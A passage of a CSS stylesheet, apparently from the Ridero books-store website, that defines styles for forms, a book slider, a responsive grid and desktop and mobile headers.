  border-color: rgb(183, 183, 183);
  background: #fff;
  text-align: left;
}

.__additional-options__item__78f75{
  margin-top: 20px;
}
.__additional-options__item__78f75:first-child {
  margin-top: 0;
}

.__modal-printing-param__b1325 {
    width: 100%;
    display: -ms-flex;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    flex-wrap: wrap;
    font-size: 14px;
    margin-bottom: 15px;
    justify-content: space-around;
}

.__item__b1325 {
    position: relative;
    padding: 0 20px 10px;
    text-align: left;
}

.__item__b1325:first-child {
    padding-left: 0;
}

.__item__b1325:last-child {
    padding-right: 0;
    text-align: right;
}

.__item__b1325:first-child:before {
    display: none;
}

.__item__b1325:before {
    content: '';
    width: 2px;
    display: block;
    background: #787470;
    height: 17px;
    position: absolute;
    left: 0;
    top: 7px;
}

.__title__b1325 {
    font-size: 24px;
}

.__form__cc9a0 {
  
}

.__field__3b644 {
  position: relative;
  max-width: 100%;
  margin-bottom: 15px;
}

.__field__3b644:last-child {
  margin-bottom: 0;
}

.__field__3b644:first-child {
  margin-bottom: 15px;
}

.__field__3b644 select {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-color: rgb(255, 255, 255);
  border-radius: 4px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  height: 42px;
  padding: 7px 40px 7px 13px;
  outline-color: #ff7e00;
  color: #000;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url(/books-store/assets/select.png?d5f1e002ede5c8537f0d1eb6fd3e868a);
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: 21.5px 7px;
  background-size: 21.5px 7px;
}

.__field__3b644 select:focus {
  border-color: #ff7e00;
}

.__field__3b644 select:disabled {
  opacity: 0.7;
}

.__field_hint__3b644 {
  vertical-align: middle;
  font-size: 14px;
  color: #707070;
}

.__field_hint__3b644 > *{
  line-height: normal;
  display: inline-block;
  vertical-align: middle;
}

.__form-add-book__64c66 {
  margin: 0 auto;
  max-width: 325px;
  text-align: center;
}

.__attaches-item__b8548 {
  position: relative;
  background: #fff;
  border-radius: 2px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: Primary;
  color: #000;
  font-size: 14px;
  text-align: left;
}

.__attaches-item__left__b8548 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__attaches-item__left__b8548 .fa {
  color: #b7b7b7;
  margin-right: 3px;
}

.__attaches-item__right__b8548 {
  float: right;
  color: #b7b7b7;
  font-size: 13px;
}

.__attaches-item__right__b8548> div:last-child, .__attaches-item__right__b8548> span:last-child {
  margin-right: 0;
}

.__attaches-item__file-size__b8548 {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
}

.__attaches-item__file-ico__b8548 {}

.__attaches-item__file-ico_word__b8548 {
  width: 23px;
  height: 18px;
  background-image: url(/books-store/assets/word.png?1dfe236b6173e41c7393e9e3453b8de2);
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  margin: 0 5px;
}

.__attaches-item__ok__b8548 {
  background-image: url(/books-store/assets/check-ok.png?b2a160fe6eca304be739e5c15910cb5b);
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 10px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  margin: 0 5px;
}

.__attaches-item__close__b8548 {
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}

.__load-spinner__77d79 {
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-image: url(/books-store/assets/trobber_48_gray.svg?c02ef0ce9b8b1421888c0591bee6685a);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  z-index: 1001;
  background-color: rgba(255,255,255,0.7);
}

.__load-spinner_bg__77d79 {
  background-color: rgba(255,255,255,0.7);
}

.__book-slider__c3b73 {
    position: relative;
    padding: 0 25px;
    /*max-width: 600px;*/
    min-height: 200px;
}

.__book-slider__wrap-parent__c3b73 {}

.__book-slider__wrap__c3b73 {
    position: relative;
    min-height: 200px;
    max-width: 100%;
    overflow: hidden;
    margin: auto;
    padding: 10px;
}

.__book-slider__arr__c3b73 {
    background: none;
    border: none;
    outline: none;
    cursor: default;
    position: absolute;
    z-index: 3;
    top: 50%;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    width: 25px;
    height: 25px;
    padding: 0;
}

.__book-slider__arr__c3b73.__active__c3b73 {
    cursor: pointer;
}

.__book-slider__arr_prev__c3b73 {
    left: -10px;
    background-image: url(/books-store/assets/arrowL.png?c56660b2762c26ee0d652165c364ef51);
}

.__book-slider__arr_prev__c3b73.__active__c3b73 {
    background-image: url(/books-store/assets/arrowL_active.png?475197c8b41d77cd043bf51492d49120);
}

.__book-slider__arr_next__c3b73 {
    right: -10px;
    background-image: url(/books-store/assets/arrowR.png?d813fce1885cdb527ea934d10e21c833);
}

.__book-slider__arr_next__c3b73.__active__c3b73 {
    background-image: url(/books-store/assets/arrowR_active.png?c5f56eb476738d0a49f849ac5d0d1faa);
}

.__book-slider__list__c3b73 {
    padding: 0;
    margin: 0;
    margin-left: -30px;
    list-style: none;
    text-align: center;
    position: absolute;
    min-width: 100%;
    height: 100%;
    white-space: nowrap;
    -webkit-transition: transform 1s ease-out 0.5s;
    -moz-transition: transform 1s ease-out 0.5s;
    -o-transition: transform 1s ease-out 0.5s;
    transition: transform 1s ease-out 0.5s;
}

.__book-slider__list__c3b73 li {
    display: inline-block;
    cursor: pointer;
    margin-left: 30px;
}

.__book-slider__img__c3b73 {
    display: block;
    position: relative;
    vertical-align: middle;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: inset 0px 0px 0px 1px rgba(0, 0, 0, .20);
}

.__book-slider__img__c3b73.__active__c3b73 {
    border: 2px solid #ff7e00;
}

.__book-slider__img__c3b73.__active__c3b73:before {
    content: '';
    position: absolute;
    display: block;
    right: -10px;
    top: -10px;
    background-image: url(/books-store/assets/check.png?6eee2552a8ce757e1e3d2293de1839c8);
    background-position: 100% 0;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #ff7e00;
    background-color: rgba(255, 114, 0, 0.9);
}

.__book-slider__img__c3b73.__active__c3b73:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: #ff7e00;
    opacity: 0.2;
}

.__book-slider__load-spinner__c3b73 {
}


.__m-section_outer__f7c8e {
    position: relative;
    display: block;
    width: 100vw;
    font: 18px/24px "PTSans", "PT Sans", sans-serif;
    color: #000;
    border-bottom: solid #d3d3d3 1px;
}

.__m-section_background__f7c8e {

}

.__m-section_outer__no-borders__f7c8e {
    border: 0 none;
}

.__m-section_scroll-drop__f7c8e {
    width: 100%;
}

.__m-section_inner__f7c8e {
    position: relative;
    margin: 0 auto;
    max-width: 1120px;
    padding: 0 40px;
}
.__books__f7c8e {
    max-width: 1220px;
}

.__m-section_inner__f7c8e:before,
.__m-section_inner__f7c8e:after {
    display: table;
    width: 100%;
    content: '';
}

.__m-section_header__f7c8e .__m-section_inner__f7c8e {
  max-width: inherit;
}

.__m-section_outer__parallax__f7c8e {
    border-bottom: 1px transparent solid;
}

.__m-section_scroll-drop__parallax__f7c8e {

}

.__m-section_inner__parallax__f7c8e {
    text-align: center;
}

@media (max-width: 600px){
    .__m-section_inner__f7c8e {
        padding: 0 20px;
    }
}

.__outer-background__ddbcf {
    background: no-repeat 50% 50%/cover #000;
}

.__inner-content__ddbcf {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 60px 0;
    box-sizing: border-box;
    color: #fff;
}
.__inner-content_ab__ddbcf {
    padding: 0;
    margin: auto;
    height: 140px;
}
.__inner-content_join__ddbcf {
    padding: 0;
    margin: auto;
    height: 220px;
}
.__s-wrapper__201a9 {

}

.__s-slider__201a9 {
    overflow: hidden;
}

.__s-slider_bar-item__201a9 {
    display: inline;
}

.__s-reil__201a9 {
    display: inline;
    white-space: nowrap;
    transition: margin-left .5s cubic-bezier(.5,0,.5,1);
}

.__s-slide__201a9 {
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.__row__b57bb {
  margin: 0 -15px;
}

.__row-collapse__b57bb {
  margin: 0;
}

.__row-collapse__b57bb .__col__b57bb {
  padding: 0;
}

.__row__b57bb:after, .__row__b57bb:before {
  content: '';
  display: table;
  clear: both;
}

.__col__b57bb {
  /*display: inline;
  float: left;*/
  display: inline-block;
  vertical-align: top;
  padding: 0 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
}
@media only screen and (max-width: 479px){
  .__col-xs-max-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xs-max-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xs-max-3__b57bb {
    width: 25%
  }
  .__col-xs-max-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xs-max-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xs-max-6__b57bb {
    width: 50%;
  }
  .__col-xs-max-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xs-max-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xs-max-9__b57bb {
    width: 75%;
  }
  .__col-xs-max-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xs-max-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xs-max-12__b57bb {
    width: 100%
  }
  .__offset-xs-max-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xs-max-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xs-max-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xs-max-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xs-max-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xs-max-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xs-max-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xs-max-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xs-max-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xs-max-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xs-max-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xs-max-12__b57bb {
    margin-left: 100%;
  }
}
@media only screen and (min-width: 480px) {
  .__col-xs-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xs-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xs-3__b57bb {
    width: 25%
  }
  .__col-xs-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xs-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xs-6__b57bb {
    width: 50%;
  }
  .__col-xs-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xs-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xs-9__b57bb {
    width: 75%;
  }
  .__col-xs-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xs-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xs-12__b57bb {
    width: 100%
  }
  .__offset-xs-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xs-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xs-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xs-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xs-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xs-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xs-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xs-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xs-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xs-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xs-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xs-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 768px) {
  .__col-sm-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-sm-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-sm-3__b57bb {
    width: 25%
  }
  .__col-sm-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-sm-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-sm-6__b57bb {
    width: 50%;
  }
  .__col-sm-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-sm-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-sm-9__b57bb {
    width: 75%;
  }
  .__col-sm-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-sm-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-sm-12__b57bb {
    width: 100%
  }
  .__offset-sm-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-sm-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-sm-3__b57bb {
    margin-left: 25%;
  }
  .__offset-sm-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-sm-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-sm-6__b57bb {
    margin-left: 50%;
  }
  .__offset-sm-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-sm-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-sm-9__b57bb {
    margin-left: 75%;
  }
  .__offset-sm-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-sm-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-sm-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 992px) {
  .__col-md-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-md-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-md-3__b57bb {
    width: 25%
  }
  .__col-md-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-md-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-md-6__b57bb {
    width: 50%;
  }
  .__col-md-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-md-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-md-9__b57bb {
    width: 75%;
  }
  .__col-md-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-md-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-md-12__b57bb {
    width: 100%
  }
  .__offset-md-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-md-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-md-3__b57bb {
    margin-left: 25%;
  }
  .__offset-md-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-md-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-md-6__b57bb {
    margin-left: 50%;
  }
  .__offset-md-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-md-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-md-9__b57bb {
    margin-left: 75%;
  }
  .__offset-md-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-md-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-md-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 1200px) {
  .__col-lg-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-lg-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-lg-3__b57bb {
    width: 25%
  }
  .__col-lg-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-lg-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-lg-6__b57bb {
    width: 50%;
  }
  .__col-lg-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-lg-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-lg-9__b57bb {
    width: 75%;
  }
  .__col-lg-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-lg-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-lg-12__b57bb {
    width: 100%
  }
  .__offset-lg-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-lg-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-lg-3__b57bb {
    margin-left: 25%;
  }
  .__offset-lg-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-lg-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-lg-6__b57bb {
    margin-left: 50%;
  }
  .__offset-lg-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-lg-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-lg-9__b57bb {
    margin-left: 75%;
  }
  .__offset-lg-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-lg-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-lg-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 1600px) {
  .__col-xl-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xl-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xl-3__b57bb {
    width: 25%
  }
  .__col-xl-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xl-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xl-6__b57bb {
    width: 50%;
  }
  .__col-xl-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xl-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xl-9__b57bb {
    width: 75%;
  }
  .__col-xl-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xl-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xl-12__b57bb {
    width: 100%
  }
  .__offset-xl-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xl-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xl-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xl-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xl-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xl-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xl-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xl-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xl-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xl-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xl-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xl-12__b57bb {
    margin-left: 100%;
  }
}

.__b-header_placeholder__9e88e {
    height: 56px;
}

.__b-header__9e88e {
    position: fixed;
    z-index: 1002;
    width: 100%;
    height: 50px;
    /*background: #fff;*/

    box-shadow: 0 1px rgba(109,127,135,.15);
    background: #f2f4f5;
}

.__b-header_inner__9e88e {
    height: 49px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 27px 0 40px;
}

.__b-header_link-container__9e88e {
    display: flex;
    align-items: center;
    flex-grow: 2;
}

.__b-header_link-container__9e88e > div {
  display: block;
  width: 100%;
}

.__b-header_link-links__9e88e {
  height: 30px;
}

.__b-header_link-links__9e88e > div:first-child {
  height: 30px;
  margin-top: 5px;
  flex-grow: 2;
}

.__b-header_logo__9e88e:hover {
    opacity: .7;
}

.__b-header_logo__9e88e:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: -10px;
    content: '';
}

.__b-header_separator__9e88e {
    display: inline-block;
    color: #46545b;
    margin: 0 17px;
    border-left: 1px solid;
    height: 20px;
}

@media (max-width: 889px) {
  .__b-header_logo__9e88e {
    background: url(/books-store/assets/R-gray.svg?0e039ebe8c4bb305b3a778b142e24981) no-repeat 0 0;
    width: 20px;
    margin: 12px 6px 14.5px -20px;
  }

  .__b-header_separator__9e88e {
    margin: 0px 10px 0 5px;
  }
}

.__b-header_link-block__9e88e {
  display: inline-block;
}

.__b-header_link__9e88e {
  font: 700 14px/70px "PTSans", "PT Sans", sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link__9e88e:hover {
    opacity: .7;
}

.__b-header_link-m__9e88e {
  color: white;
}

.__b-header_auth__9e88e {
  padding: 5px 9px;
  font: 300 11px "PT Sans Caption", "PTSansCaption";
  text-transform: uppercase;
  letter-spacing: 1px;
  min-width: 0;
  z-index: 1002;
}

.__b-header_auth-m__9e88e {
  /*margin-left: 13px;*/
  /*margin: 0 auto;*/
  width: 100px;
  height: 36px;
  padding-left: 21px;
  padding-right: 21px;
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #FF7E00;
  border: 1px solid #FF7E00;
  border-radius: 2px;
  text-decoration: none;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 2px;
  color: #fff;
  text-transform: lowercase;
}

.__header__mobile__9e88e {
  background-color: inherit;
  color: #fff;
  overflow: hidden;
  line-height: 26px;
  font-family: 'PT Sans';
  z-index: 1002;
}

.__b-header__9e88e .__b-header__desktop__9e88e {
  width: 100%;
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.__m-header_logo__9e88e {
  position: absolute;
}

.__m-header_logo-long__9e88e {
  background: no-repeat url(/books-store/assets/ridero_logo-01.svg?5c42fc8ad6674aae0b59708d1de6dd26);
  background-size: contain;
  width: 100px;
  height: 25px;
  left: 20px;
  top: 16px;
}

.__m-header_logo-short__9e88e {
background: no-repeat url(/books-store/assets/R.svg?84d356de30a6fed99facd25020c58437);
background-size: contain;
width: 17px;
height: 34px;
left: 20px;
top: 8px;
}

.__m-lock-body__9e88e {
  height: 100%;
  overflow: hidden;
}

.__header__m-menu-top__9e88e {
  box-sizing: border-box;
  background-color: #F7F7F7;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 20px;
  color: white;
  position: relative;
  border-bottom: solid 1px #DFE3E5;
}
.__header__m-menu-top__logout__9e88e {
  background: #F7F7F7;
  padding-top: 18px;
  padding-bottom: 18px;
}

.__header__m-menu-left__9e88e {
  background-color: white;
  position: absolute;
  box-sizing: border-box;
  z-index: 1002;
  height: fit-content;
  width: 100%;
  padding-bottom: 10px;
  left: 0;
}

.__header__m_menu-left_height__9e88e {
  height: 100%;
}

.__header__m-items__9e88e a {
  display: block;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd;
  color: #4f5b61;
  font-size: 15px;
}

.__header__m-menu-right__9e88e {
  position: absolute;
  right: 0;
  width: 20vw;
  bottom: 0;
  top: 0;
  /*background-color: #4f5b61;*/
  background-color: rgba(113, 125, 143, 0.8);
  z-index: 1002;
  /*opacity: .7;*/
}

.__header__m-menu__sandwich__9e88e {
  padding-top: 14px;
  font-size: 19px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
}

.__header__title__9e88e {
  text-align: center;
  margin: 0;
  padding: 0 17.5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 26px;
  font-size: 21px;
  font-family: 'PT Sans', sans-serif;
  font-weight: normal;
}

.__b-header_user_menu_selector__9e88e {
  position: absolute;
  opacity: 0;
  height: 0;
  width: 0;
}

.__b-header_user_menu__9e88e {
  box-sizing: border-box;
  box-shadow: 0 2px 8px rgba(0, 0, 0, .2);
  border: 1px solid #dfe3e5;
  background-color: #fff;
  position: absolute;
  border-radius: 2px;
  z-index: 1000;
  width: 155px;
  right: 0;
  top: 50px;

  opacity: 0;
  transition: all .3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_user_menu_selector__9e88e:focus ~ .__b-header_user_menu__9e88e {
  opacity: 1;
  transform: rotateX(0deg);
}

.__b-header_user_menu_link__9e88e:focus,
.__b-header_user_menu_link__9e88e {
  box-sizing: border-box;
  font: 14px/14px "PT Sans", sans-serif;
  text-decoration: none;
  padding: 20px 0 20px 20px;
  color: #97a7ae;
  display: block;
  cursor: pointer;
}

.__b-header_user_menu_link__9e88e:hover {
  box-sizing: border-box;
  text-decoration: none;
  color: #ff7e00;
}

.__b-header_user_menu_link__9e88e:nth-child(n+2) {
  border-top: 1px solid #dfe3e5;
}

.__b-header_user__9e88e {
  cursor: pointer;
}

.__user-img__9e88e {
  background-image: url(/books-store/assets/empty-avatar.svg?2394377fa0ab99e18f63402dc341f1a5);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-left: 13px;
  -webkit-background-size: cover;
  background-size: cover;
  width: 32px;
  height: 32px;
  border: 1px solid #dbddde;
}

.__user-arrow__9e88e {
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #636a6d;
  display: inline-block;
  margin-left: 5px;
}


.__b-mobile-header__9e88e {

}
.__b-mobile-header_top__9e88e {
  background-color: #fff;
  color: #8E9193;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 56px;
  /*box-shadow: 0 1px rgba(109,127,135,.15);*/
}

.__b-mobile-header_top-book__9e88e {
    background-color: #F7F7F7;
}

.__b-header-mobile_chat__9e88e {
  display: flex;
  padding-right: 50px;
  box-sizing: border-box;
}

.__b-header_mobile_chat-control__9e88e {
  width: 55px;
  display: flex;
  align-items: center;
  cursor: pointer;
}

.__b-header-mobile_link-separator__9e88e {
  border-bottom: 1px solid #DFE3E5;
}

.__b-header_mobile_users-count__9e88e
{
  margin-left: 5px;
  color: #FF7D00;
  font-family: PT Sans Caption;
  font-weight: bold;
  font-size: 15px;
}

.__b-header-mobile_chats-back__9e88e {
  display: flex;
  width: 50px;
  align-items: center;
  justify-content: center;
  height: 100%;
  cursor: pointer;
}

.__b-header_mobile_chat-title__9e88e {
  color: #070707;
  font-family: PT Sans Caption;
  font-weight: bold;
  font-size: 15px;
  align-items: center;
  width: calc(100vw - 125px);
  white-space: nowrap;
  overflow: hidden;
  flex-direction: row;
  text-overflow: ellipsis;
  line-height: 57px;
}

.__b-mobile-header_sandwich__9e88e {
  display: block;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 15px;
  text-decoration: none;
}
.__b-mobile-header_burger__9e88e {
  background-image: url(/books-store/assets/header-icons-burger.svg?1e73c4340e313ec9496af90d2f051f69);
  width: 25px;
  height: 25px;
  background-size: contain;
  background-repeat: no-repeat;
  transition: all 1s ease-out;
}

.__b-mobile-header_user-name__9e88e {
  font: 700 16px "PT Sans Caption", "PTSansCaption", sans-serif;
  padding-bottom: 5px;
  color: #9F9F9F;
}
.__b-mobile-header_email__9e88e {
  overflow: hidden;
  text-overflow: ellipsis;
  margin-right: 30px;
  color: #9F9F9F;
}
.__b-mobile-header_exit__9e88e {
  display: block;
  position: absolute;
  right: 10px;
  bottom: 38px;
  font-size: 20px;
  z-index: 1;
  background-image: url(/books-store/assets/exit.svg?42e64fa64bd96ad42b4120d5ad8081cc);
  filter: brightness(1.0);
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;
  border: none;
  background-color: rgba(255,255,255,0);
  outline: 0;
}
.__b-mobile-header_exit__pending__9e88e {

}
.__b-mobile-header_exit__9e88e:active {
  background-color: rgba(255, 255, 255, 0.2);
}

.__b-mobile-header_items__9e88e {

}

.__b-header_link__in-book__9e88e {
  background-color: #F7F7F7;
}

.__b-header_link-block__9e88e {
  position: relative;
}

.__b-header_link_icon__9e88e {
  position: absolute;
  top: 20px;
  right: 20px;
}

.__b-header_link_icon_download__9e88e {
  background-image: url(/books-store/assets/phone-icon.svg?d2876a0cfb4558abe610170e31974d91);
  background-size: contain;
  background-repeat: no-repeat;
  top: 18px;
  right: 23px;
  width: 16px;
  height: 27px;
  z-index: 1002;
}

.__b-header_mobile_iconsblock__9e88e {
  position: absolute;
  right: 60px;
  top: 15px;
  height: 26px;
  font-size: 26px;
  width: 200px;
  color: #000;
}

.__b-header_mobile_iconsblock__9e88e a{
  text-decoration: none;
  color: inherit;
}

.__b-header_mobile_iconsblock_wrap__9e88e {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
}

.__b-header_icon__9e88e {
  width: 26px;
  height: 26px;
  margin-right: 30px;
  position: relative;
}

.__b-header_icon_bell__9e88e {
  background-image: url(/books-store/assets/header-icons-bell.svg?0ac776471b1fcacf9eff56f7ea4d9a0b);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon_cart__9e88e {
  background-image: url(/books-store/assets/header-icons-cart.svg?eb6dae4acb46637d51adc4f170979988);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon_search__9e88e {
  background-image: url(/books-store/assets/header-icons-search.svg?8ed1468fd7d6d955dfc6118da1d227c4);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon-active__9e88e {
  background-image: url(/books-store/assets/header-icons-burger_active.svg?f071e19ce0e6a4f5e1aac34ebccc8481);
  background-repeat: no-repeat;
  background-size: contain;
  transition: all 1s ease-out;
}

.__b-header_mobile-social_block__9e88e {
  z-index: 1002;
  display: flex;
  align-items: center;
  justify-content: start;
  margin-top: 30px;
  margin-left: 20px;
}

.__b-header_mobile_social__9e88e {
  z-index: 1002;
  display: block;
  width: 28px;
  height: 28px;
  background-size: contain;
  background-repeat: no-repeat;
}

.__b-header_mobile_social_link__9e88e {
  display: block;
}

.__b-header_mobile_social_link__9e88e:not(:last-child) {
  margin-right: 20px;
}

